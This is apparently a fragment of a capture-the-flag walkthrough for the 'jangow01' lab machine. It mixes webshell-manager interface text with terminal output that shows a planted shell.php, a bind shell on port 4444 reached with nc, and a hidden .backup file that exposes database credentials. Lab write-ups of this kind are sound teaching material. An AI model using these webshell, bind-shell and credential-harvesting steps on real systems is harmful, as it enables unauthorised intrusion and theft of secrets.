 Base information Command execution File management Database management Notes
www-data@jangow01:/var/www/html/site$ ls
Plugin tag management Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy
ls
assets  busque.php  css  index.html  js  shell.php  wordpress
polling Sleep(ms) exec file /bin/bash BindHost : 127.0.0.1 BindPort : 4444 Start Stop
www-data@jangow01:/var/www/html/site$ cd ..
root@kali:~# nc 127.0.0.1 4444
cd ..
whoami
www-data@jangow01:/var/www/html$ ls -al
ls -al
total 16
drwxr-xr-x 3 root     root     4096 Oct 31  2021 .
drwxr-xr-x 3 root     root     4096 Oct 31  2021 ..
-rw-r--r-- 1 www-data www-data  336 Oct 31  2021 .backup
drwxr-xr-x 6 www-data www-data 4096 Jun  7 10:47 site
www-data@jangow01:/var/www/html$ cat .backup
cat .backup
$servername = "localhost";
$database = "jangow01";
$username = "jangow01";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
    die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
www-data@jangow01:/var/www/html$